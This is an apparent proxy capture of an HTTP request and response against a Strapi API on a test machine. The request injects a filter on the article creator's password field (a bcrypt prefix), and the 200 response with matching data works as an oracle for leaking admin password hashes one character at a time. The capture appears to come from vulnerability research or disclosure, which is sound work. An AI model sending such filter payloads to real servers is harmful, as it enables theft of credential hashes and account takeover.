 Request
Pretty Raw Hex
\n
1 GET /api/articles?filters[createdBy][t1.password][$startsWith]=$2a$10$ HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=BtNsiKIIGpm4B62oQwduOfgOinI7M0mI
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Security-Policy: connect-src 'self' https:;i
'self' data: blob:;default-src 'self';base-uri 'self
data:;frame-ancestors 'self';object-src 'none';scrip
'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; include
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 253
15 Date: Sat, 22 Jul 2023 12:12:11 GMT
16 Connection: close
17
18 {
"data":[
{
"id":1,
"attributes":{
"Title":"Demo",
"Body":"Test",
"createdAt":"2023-07-22T08:45:13.097Z",
"updatedAt":"2023-07-22T08:45:15.496Z",
"publishedAt":"2023-07-22T08:45:15.493Z"
}
}
],
"meta":{
"pagination":{
"page":1,
"pageSize":25,
"pageCount":1,
"total":1
}
}
}